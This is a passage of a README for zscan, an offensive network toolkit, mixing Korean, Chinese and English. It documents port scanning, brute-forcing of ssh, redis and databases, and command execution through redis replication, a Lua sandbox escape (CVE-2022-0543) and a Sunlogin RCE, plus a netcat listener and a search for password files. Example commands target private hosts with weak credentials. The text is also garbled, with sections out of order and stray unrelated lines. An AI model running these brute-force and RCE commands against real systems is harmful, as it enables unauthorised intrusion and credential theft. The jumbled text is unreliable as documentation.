  -t, --timeout time    Set timeout(s) eg:5s (default 5s)
  -v, --verbose         Show verbose information

-l/--list:도구 내장 PoC 목록

--pocname:사실 이것은 필터 옵션으로, PoC 이름에 지정된 필드가 포함된 PoC를 필터링합니다(스캔 및 보기 모두 가능).

--pocpth:디렉터리를 지정하면 해당 디렉터리의 모든 PoC를 사용하고, PoC를 지정하면 해당 PoC만 사용합니다.

--pocthread:PoC 스캔 스레드

--url/--urlfile:대상 지정, -u/--url로 단일 대상 지정, txt 파일로 일괄 스캔 가능

server 모듈: 서버 모듈 시작``` Usage: zscan server [command]

Available Commands: httpserver Start an authentication HTTP server socks5 Create a socks5 server

Flags: -h, --help help for server

Global Flags: --nobar disable portscan progress bar -o, --output string the path of result file (default "result.txt") --proxy string Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080) -T, --thread thread Set thread eg:2000 (default 600) -t, --timeout time Set timeout(s) eg:5s (default 5s) -v, --verbose Show verbose information

root@kitploit:~
<details>
<summary><b>socks5 모듈: socks5 서버를 시작합니다</b></summary>```
zscan socks5

(공백)``` Usage: zscan server socks5 [flags]

Flags: -a, --addr string Specify the IP address and port of the Socks5 service (default "0.0.0.0:1080") -h, --help help for socks5 -P, --password string Set the socks5 service authentication password -U, --username string Set the socks5 service authentication user name

Global Flags: --log Record the scan results in chronological order,Save path./log.txt -O, --output Whether to enter the results into a file(default ./result.txt),can use --path set --path string the path of result file (default "result.txt") -T, --thread thread Set thread eg:2000 (default 100) -t, --timeout time Set timeout(s) eg:5s (default 3s) -v, --verbose Show verbose information

root@kitploit:~
可以使用-a指定socks5服务监听的ip和端口

-p和-u指定代理的用户名和密码

</details>

<details>
<summary><b>httpserver模块:开启一个http服务器,支持身份认证和文件上传</b></summary>```
Usage:
 zscan server httpserver [flags]

Flags:
  -a, --addr string   set http server addr (default "0.0.0.0:7001")
  -d, --dir string    set HTTP server root directory (default ".")
  -h, --help          help for httpserver
  -P, --pass string   Set the authentication password
  -U, --user string   Set the authentication user

Global Flags:
      --log             Record the scan results in chronological order,Save path./log.txt
  -O, --output          Whether to enter the results into a file(default ./result.txt),can use --path set
      --path string     the path of result file (default "result.txt")
  -T, --thread thread   Set thread eg:2000 (default 100)
  -t, --timeout time    Set timeout(s) eg:5s (default 3s)
  -v, --verbose         Show verbose information
tools 모듈: 일반적인 도구 통합``` Usage: zscan tools [command]

Available Commands: nc A easy nc

Flags: -h, --help help for tools

Global Flags: --nobar disable portscan progress bar -o, --output string the path of result file (default "result.txt") --proxy string Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080) -T, --thread thread Set thread eg:2000 (default 600) -t, --timeout time Set timeout(s) eg:5s (default 5s) -v, --verbose Show verbose information

root@kitploit:~
<details>
<summary><b>nc 모듈: 간단한 nc, 포트를 열고 연결할 수 있습니다</b></summary>```
zscan nc
exploit 모듈: 서비스 무차별 대입 성공 후의 활용 모듈``` Usage: zscan exploit [command]

Available Commands: ldap Ldap queries redis Redis utilizes modules snmp snmp scan sshlogin Login using a user name, password, or key sunlogin sunlogin RCE CNVD-2022-10270

Flags: -h, --help help for exploit

Global Flags: --nobar disable portscan progress bar -o, --output string the path of result file (default "result.txt") --proxy string Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080) -T, --thread thread Set thread eg:2000 (default 600) -t, --timeout time Set timeout(s) eg:5s (default 5s) -v, --verbose Show verbose information

root@kitploit:~
<details>
<summary><b>snmp 모듈:snmp 스캔</b></summary>```
Usage:
  zscan exploit snmp [flags]
  • GET /?option=com_xxx&view=... - 이는 일반적인 이용 방식으로, 보통 타사 개발자가 시스템에 도입하여 테스트하는 데 사용됩니다...

  • 객체 주입 기반 역직렬화``` Flags: --burpthread int Set burp password thread(recommend not to change) (default 100) --get string set an oid -h, --help help for snmp -H, --host string Set target --hostfile string Set host file -l, --listoid List commonly used OIDs --password string set a password (default "public") --passwordfile string passwords dict file, eg: ./dict/password.txt -p, --port port Set port (default 161) --version string specifies SNMP version to use. 1|2c|3 (default "2c") --walk string set an oid

Global Flags: --log Record the scan results in chronological order,Save path./log.txt -O, --output Whether to enter the results into a file(default ./result.txt),can use --path set --path string the path of result file (default "result.txt") -T, --thread thread Set thread eg:2000 (default 100) -t, --timeout time Set timeout(s) eg:5s (default 3s) -v, --verbose Show verbose information

root@kitploit:~
--listoid 일반적인 쿼리 정보를 나열합니다```
0: 系统基本信息         SysDesc                 GET     1.3.6.1.2.1.1.1.0
1: 监控时间             sysUptime               GET     1.3.6.1.2.1.1.3.0
2: 系统联系人           sysContact              GET     1.3.6.1.2.1.1.4.0
3: 获取机器名           SysName                 GET     1.3.6.1.2.1.1.5.0
4: 机器所在位置         SysLocation             GET     1.3.6.1.2.1.1.6.0
5: 机器提供的服务       SysService              GET     1.3.6.1.2.1.1.7.0
6: 系统运行的进程列表   hrSWRunName             WALK    1.3.6.1.2.1.25.4.2.1.2
7: 系统安装的软件列表   hrSWInstalledName       WALK    1.3.6.1.2.1.25.6.3.1.2
8: 网络接口列表         ipAdEntAddr             WALK    1.3.6.1.2.1.4.20.1.1
sshlogin: SSH 계정 비밀번호 및 키 로그인 가능``` Usage: zscan exploit sshlogin [flags]

Flags: -h, --help help for sshlogin -H, --host string Set ssh server host -d, --keypath string Set public key path -k, --login_key Use public key login -P, --password string Set ssh password -p, --port int Set ssh server port (default 22) -U, --username string Set ssh username

Global Flags: --nobar disable portscan progress bar -o, --output string the path of result file (default "result.txt") --proxy string Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080) -T, --thread thread Set thread eg:2000 (default 600) -t, --timeout time Set timeout(s) eg:5s (default 5s) -v, --verbose Show verbose information

root@kitploit:~
계정 비밀번호 로그인: ./zscan exploit ssh -H 172.16.95.24 -U root -P 123456

	공개키 로그인: ./zscan exploit ssh -H 172.16.95.24 -U root -k 

	공개키 로그인은 기본적으로 현재 사용자 디렉터리 아래의 ./ssh에서 비밀키를 가져오며, -d/--keypath로 비밀키 경로를 지정할 수 있습니다.

</details>

<details>
<summary><b>redis:redis 익스플로잇 모듈</b></summary>```
Usage:
  zscan exploit redis [flags]

Flags:
  -c, --command string    Set the command you want to execute eg:(zscan exploit redis -H 172.16.95.16 -P 123456 -c "keys *")
      --dstpath string    set target path
      --exec              use execute the command mode
  -h, --help              help for redis
  -H, --host string       Set redis server host
      --lhost string      set listen host(!!!Make sure the target has access!!!)
      --lport int         set listen port(!!!Make sure the target has access!!!) (default 20001)
      --lua               use CVE-2022-0543 to attack
  -P, --password string   Set redis password
  -p, --port int          Set redis server port (default 6379)
      --so string         set .so file path
      --srcpath string    set upload file path
      --upload            use upload mode

Global Flags:
      --nobar           disable portscan progress bar
  -o, --output string   the path of result file (default "result.txt")
      --proxy string    Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080)
  -T, --thread thread   Set thread eg:2000 (default 600)
  -t, --timeout time    Set timeout(s) eg:5s (default 5s)
  -v, --verbose         Show verbose information
sunlogin模块:向日葵RCE的利用模块``` sunlogin RCE CNVD-2022-10270

Usage: zscan exploit sunlogin [flags]

Flags: -c, --command string command you want to execute -h, --help help for sunlogin -H, --host string Set redis server host -p, --port int Set RCE port

Global Flags: --nobar disable portscan progress bar -o, --output string the path of result file (default "result.txt") --proxy string Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080) -T, --thread thread Set thread eg:2000 (default 600) -t, --timeout time Set timeout(s) eg:5s (default 5s) -v, --verbose Show verbose information

root@kitploit:~
취약점 발견은 ps 모듈 또는 all 모듈을 사용하여 40000-65535를 스캔할 수 있으며, 취약점 포트를 자동으로 식별할 수 있습니다

-c를 사용하여 단일 명령을 실행할 수 있으며, -c를 사용하지 않으면 대화형(의사 대화형) 모드로 진입하여 입력에 따라 명령을 실행합니다

-p는 포트를 지정합니다

</details>

</details>

## 사용 예시🤪

<details>
<summary><b>ping 네트워크 세그먼트 발견:zscan ping --discover local</b></summary>```
zscan ping --discover local或者
zscan ping --discover 192.168.0.0

ps 포트 스캔:zscan ps -H ip``` zscan ps -H 172.16.95.1-30 [--noping禁用ping] zscan ps -H 172.16.95.1-30 --vulsacn //扫描完http banner之后进行poc探测 zscan ps -H 172.16.95.1-30 --nowebscan //只扫描端口,不进行http探测 ``` ![](https://assets.kitploit.com/production/public/readmes/5177/abda5c86b9152f1cbaa2bf48453657a948970a1d197fc6b37f55612db639032c.jpg) ![](https://assets.kitploit.com/production/public/readmes/5177/cd58bdc53b1644a3681763fe0bb3ffb0c5144c4e86fcd05ad72c6a6ac82f9611.jpg) ![](https://assets.kitploit.com/production/public/readmes/5177/1b2134fb3d91c5065923862db6eeaf838befb73a0ca0d5c9f3ffe20d817fabbe.jpg)
ssh 모듈 브루트포스/로그인``` 爆破 zscan blast ssh -H 172.16.95.24 登录 zscan exploit ssh -H 172.16.95.24 -U root -P 123123 ``` ![](https://assets.kitploit.com/production/public/readmes/5177/b7c12e48ab63ea4592a1a8b37b39d35aa305f5dcec44a61a0e03eb83b766c7c0.jpg)
redis 모듈 무차별 대입/명령 실행``` 爆破 zscan blast redis -H 172.16.95.1-30 登录 zscan exploit redis -H 172.16.95.16 -c cmd ``` ![](https://assets.kitploit.com/production/public/readmes/5177/c105a39b6a4230ee42485b8e3b6fe93624b6ff77a13e061450361946712c5c0a.jpg)

winscan 모듈:zscan scan winscan -H ip``` zscan scan winscan -H 172.16.95.1-33 ``` ![](https://assets.kitploit.com/production/public/readmes/5177/4741150f5ed9a47d1770e04ab344b459e3624ad02634648d4c08a92f9b58397b.jpg)
모든 스캔 및 무차별 대입 모듈 호출:zscan all -H ip``` zscan all -H 172.16.95.1-30 zscan all -H 172.16.95.1-30 --novulscan //不进行poc探测 ``` ![](https://assets.kitploit.com/production/public/readmes/5177/35c973af3de607d1483c3d657b5573ae82d27735bc22e64cb033c56c2635fff2.jpg)
poc 스캔 모듈:zscan scan poc -u url``` zscan scan poc -l //列出所有内置poc zscan scan poc -l --pocname weblogic //列出内置和weblogic有关的poc zscan scan poc -u http://172.16.95.24:8080 //使用所有内置poc扫描目标 zscan scan poc -u http://172.16.95.24:8080 --pocname weblogic //只使用weblogic的poc zscan scan poc -U http://172.16.95.24:8080 --pocpath /root/pocs //使用整个pocs目录下的poc zscan scan poc --urlfile url.txt --pocpath /root/pocs/weblogic.yml //使用单个poc批量扫描目标 ```

도구 장점🚀

  • 명령이 간단하고 편리하며, 모듈 호출이 간결 명확하여 새로운 기능을 쉽게 추가하거나 불필요한 모듈을 삭제할 수 있습니다.
  • 독특한 네트워크 세그먼트 발견 기능이 있습니다. 더 나은 발견 방법이 있으면 알려주시면 추가하겠습니다😜
  • 단순한 스캐너가 아니라 다양한 일반적인 유용한 기능을 통합했으며, 내장 프록시 기능이 있습니다 (데이터베이스 드라이버가 인터페이스를 제공하지 않아 mssql, mongo, postgres의 무차별 대입 및 명령 실행이 프록시를 통하지 않습니다. 아시는 분이 계시면 연락 부탁드립니다). 툴킷이라고 할 수 있습니다.
  • 포트 스캔과 무차별 대입이 매끄럽게 연결되어 스캔 속도를 크게 향상시킵니다: 이 장점은 all 모듈에서 완벽하게 드러납니다. 포트 멀티스레드 스캔 중에 열린 포트를 판단하고, 해당 포트가 무차별 대입이 가능하면 즉시 현재 스레드 내에서 새로운 멀티스레드를 시작하여 무차별 대입을 수행합니다. 이를 통해 속도가 크게 향상되고, 열린 포트를 먼저 얻은 후 무차별 대입을 수행하는 중간 단계가 줄어듭니다.
  • 보기 쉽고 가독성 좋은 출력 형식: 색상으로 구분하여, 스캔 과정 중에 출력할 뿐만 아니라 스캔 종료 시 스캔 결과를 생성하여 전체 과정의 스캔 및 무차별 대입 결과를 보여줍니다 (소개 상단의 출력 형식), 또한 스캔 결과를 파일에 기록할 수 있습니다.
  • 서비스에 대해 무차별 대입뿐만 아니라 성공 시 명령을 실행할 수 있으며, 추후 원클릭 익스플로잇 기능도 추가할 예정입니다.
  • 현재 개발 중입니다. 문제나 버그를 발견하거나 새롭고 흥미로운 기능 요청이 있으면 연락 주시기 바랍니다.

소스 코드 컴파일👨

직접 컴파일하는 것을 권장합니다. 릴리스가 업데이트되지 않을 수 있습니다. 어떤 이유로 컴파일된 zscan을 더 이상 제공하지 않으므로, 아래의 컴파일 명령을 사용하십시오.``` go get github.com/zyylhn/zscan go bulid 或者docker编译 docker pull golang docker run -v "$GOPATH":/go -v "$PWD":/go/src/zscan -w /go/src/zscan -e GOOS="darwin" -e GOARC H="amd64" golang go build -v -ldflags="-s -w" -trimpath -o zscan_mac_x64 docker run -v "$GOPATH":/go -v "$PWD":/go/src/zscan -w /go/src/zscan -e GOOS="windows" -e GOAR CH="amd64" golang go build -v -ldflags="-s -w" -trimpath -o zscan_x64.exe docker run -v "$GOPATH":/go -v "$PWD":/go/src/zscan -w /go/src/zscan -e GOOS="linux" -e GOARCH ="amd64" golang go build -v -ldflags="-s -w" -trimpath -o zscan_linux_x64

root@kitploit:~
## 면책 조항🧐

본 도구는 **합법적으로 승인된** 기업 보안 구축 행위에만 사용됩니다. 도구의 사용 가능성을 테스트해야 하는 경우 직접 타겟 환경을 구축하시기 바랍니다.

본 도구를 사용하여 검사를 수행할 때는 해당 행위가 현지 법규를 준수하고 충분한 승인을 받았는지 확인해야 합니다. **승인되지 않은 대상을 스캔하지 마십시오.**

본 도구를 사용하는 과정에서 불법 행위가 발생할 경우, 사용자는 그에 따른 모든 책임을 부담해야 하며, 당사는 어떠한 법적 책임 및 연대 책임도 지지 않습니다.

본 도구를 설치 및 사용하기 전에 **각 조항의 내용을 신중히 읽고 충분히 이해하시기 바랍니다.** 제한, 면책 조항 또는 귀하의 중대한 권리와 관련된 조항은 굵은 글씨, 밑줄 등으로 강조되어 있을 수 있습니다. 본 계약의 모든 조항을 충분히 읽고 완전히 이해하고 동의하지 않는 한, 본 도구를 설치 및 사용하지 마십시오. 귀하의 사용 행위 또는 귀하가 본 계약을 수락한다는 명시적 또는 묵시적 방식의 기타 행위는 귀하가 본 계약을 읽고 동의한 것으로 간주됩니다.

## 참고 링크👀

https://github.com/shadow1ng/fscan

https://github.com/k8gege/LadonGo

## 업데이트 진행 상황💪

### 기능 모듈

- [x] ping 모듈: ping 호스트 발견
  - [x] 시스템 ping 호출
  - [x] ICMP 데이터 패킷 전송
  - [x] 내부 네트워크 세그먼트 발견
    - [x] ping 네트워크 B 세그먼트 게이트웨이
    - [x] oxid 스캔
- [x] ps 포트 스캔 모듈
  - [x] HTTP title 및 상태 코드 획득
  - [x] HTTP 핑거프린트 인식
  - [x] HTTP poc 검증
  - [x] banner 정보 반환
  - [x] ping 후 스캔
- [x] all 모듈: 모든 모듈 호출
- [x] blast 모듈
    - [x] ssh 모듈
    - [x] ftp 모듈
    - [x] mysql 모듈
    - [x] mssql
    - [x] mongo 모듈
    - [x] redis 모듈
    - [x] postgres 모듈
    - [x] ldap
    - [x] smb
    - [x] rdp
- [x] scan 모듈
    - [x] 프록시 서버 스캔 모듈
        - [x] socks5 프록시 서버 스캔
    - [x] winscan 모듈@https://github.com/shenzhibuqins
        - [x] smb 스캔 기능
        - [x] oxid 스캔 기능
        - [x] netbios 스캔 기능
    - [x] 17010 스캔 모듈
    - [x] poc
        - [x] xray v1 지원
        - [ ] xray v2 지원

- [x] server 모듈
  - [x] socks 서버 모듈
    - [x] 사용자 이름/비밀번호 인증
  - [x] HTTP 서버 모듈 시작
      - [x] 신원 인증 기능
      - [x] 파일 업로드 기능

- [x] tool 모듈
    - [x] nc 모듈
        - [x] 포트 리스닝 기능
        - [x] 포트 연결 기능

    - [x] 파일 검색 기능
        - [x] 여러 파일 동시 검색, 멀티스레드
        - [x] 정규식 검색
        - [ ] 파일 내용 검색
    - [ ] 폴더 압축 기능

- [x] exploit 모듈
    - [x] sshloin 모듈
        - [x] 사용자 이름/비밀번호 로그인 기능 (대화형)
        - [x] 키 로그인 기능 (대화형)
    - [x] redis 모듈
        - [x] redis 명령 실행
        - [x] lua 샌드박스 이스케이프 취약점
        - [x] 주종 복제 rce
    - [x] ldap 쿼리
    - [ ] snmp 쿼리
    - [ ] wmi 모듈

- [ ] ..........

### 도구 자체 기능

- [x] 결과를 파일로 출력
- [x] 각 실행 결과 로그 기록 기능
- [x] 스레드 설정 기능 (스캔 시 초고스레드 지원)
- [x] 타임아웃 설정 기능
- [x] 프록시 기능
	- [ ] udp 프로토콜 프록시 기능
	- [x] tcp 프로토콜 프록시 기능
	- [x] 서비스 브루트포스 및 명령 실행 프록시 기능
		- [x] mysql
		- [ ] mssql
		- [x] redis
		- [x] mongodb
		- [ ] postgres
		- [x] ssh
		- [x] ftp
- [x] 파일에서 대상 읽기 기능
- [x] 브루트포스에 대용량 사전 지원
- [ ] ..........

### 향후 목표

- [ ] 현재 버전의 각 서버 브루트포스 모듈 완성, 더 많은 명령 지원, 가능한 한 장애 없는 명령 사용을 목표로 하며, 데이터베이스 활용 모듈 추가 (브루트포스 성공 후 데이터베이스 활용)
  - [ ] Mysql
  - [ ] Mssql
  - [ ] Postgres
  - [ ] Mongodb
  - [ ] Ftp
- [ ] 경량 버전의 zscna 출시
  - [ ] 모든 데이터베이스 드라이버 제거하여 용량 감소 (대가로 명령 실행 불가)
  - [ ] 자주 사용되지 않는 데이터베이스 모듈 또는 쓸모없는 데이터베이스 모듈 제거

별을 주신 분들께 감사드립니다🥳

질문 환영합니다👏

웹 핑거프린트와 poc 공유를 환영합니다

Go로 도구를 작성하는 것을 좋아하는 분들은 [email protected]으로 연락주세요😃
도구 다운로드

간단한 HTTP 서버를 열고 파일을 다운로드하고 업로드할 수 있습니다. 업로드 시 -u 매개변수를 사용해야 합니다.

-a는 수신할 IP와 주소를 지정합니다.

-d는 HTTP 서버의 루트 디렉터리를 지정합니다.

-P와 -U는 인증을 위한 사용자 이름과 비밀번호를 설정합니다.

매개변수설명기본값
-n최대 연결 수 설정5
-t시간 초과 설정(초)10
-u대상 URL 지정없음
-o파일로 결과 출력표준 출력
Usage:
zscan nc [flags]

Flags: -a, --addr string listen/connect host address eg(listen):-a 0.0.0.0:4444 eg(connect):-a 172.16.95.1:4444 -h, --help help for nc -l, --listen listen mode(default connect)

Global Flags: --log Record the scan results in chronological order,Save path./log.txt -O, --output Whether to enter the results into a file(default ./result.txt),can use --path set --path string the path of result file (default "result.txt") -T, --thread thread Set thread eg:2000 (default 100) -t, --timeout time Set timeout(s) eg:5s (default 3s) -v, --verbose Show verbose information

-a指定地址,不使用-l的话代表连接目标,使用-l为监听端口

root@kitploit:~
</details>

<details>
<summary><b>searchfile 모듈: 다중 스레드로 파일을 검색하며 정규 표현식을 지원합니다.</b></summary>```
Search files that support regular matching

Usage:
  zscan tools searchfile [flags]

Flags:
  -d, --dir string           set search base Dir
  -f, --file stringArray     set filename eg:zscan tools searchfile -d ./ -f pass.txt -f user.txt
  -h, --help                 help for searchfile
  -r, --regexp stringArray   Specifies the re matching parameters
      --walk int             Traversal turns on multithreading depth(Try not to go above 5) (default 3)

Global Flags:
      --nobar           disable portscan progress bar
  -o, --output string   the path of result file (default "result.txt")
      --proxy string    Connect with a proxy(user:[email protected]:1080 or 172.16.95.1:1080)
  -T, --thread thread   Set thread eg:2000 (default 600)
  -t, --timeout time    Set timeout(s) eg:5s (default 5s)
  -v, --verbose         Show verbose information

-d는 검색할 루트 디렉터리를 지정합니다. Linux에서는 상대 경로를 사용할 수 있고, Windows에서는 절대 경로가 필요합니다.

-f는 검색할 파일 이름을 지정합니다. -f 파일명1 -f 파일명2와 같이 사용하여 여러 파일을 검색할 수 있습니다.

-r은 정규식을 사용합니다. 사실 -f도 본질적으로 정규식을 사용하지만 ^文件名$으로 대체됩니다.

--walk는 스레드를 활성화하여 탐색할 디렉터리 깊이를 나타냅니다. 논리적으로는 주어진 디렉터리 아래에서 폴더가 몇 개 있는지 탐색한 다음, 그 하위 폴더를 탐색하기 위해 스레드를 여는 방식입니다. 따라서 이 깊이는 너무 높게 설정하지 마십시오. 깊을수록 빨라지지만 CPU 사용률이 높아질 수 있습니다(3단계만 되어도 이미 매우 높아지므로 특수한 상황에서는 1을 사용하는 것이 좋습니다).

--walk와 --get을 사용하여 쿼리할 수 있습니다.

비밀번호를 지정하지 않으면 기본적으로 public을 사용합니다.

-c用来执行普通的redis命令模式

--exec:使用主从复制执行命令模式

--upload:使用主从复制的上传文件模式

--lua:使用lua沙箱逃逸漏洞模式

以上四个参数必须需要其中一个

--detpath:用来指定主从复制将文件上传到目标的绝对路径

--lport:主从复制时主节点(也就是zscan)监听的端口,默认20001

--lhost:主从复制时主节点(也就是zscan)监听的地址,必须要保证目标redis能访问到

--so:主从复制执行命令的时候上传到目标上的so文件

--srcpath:主从复制上传文件的源文件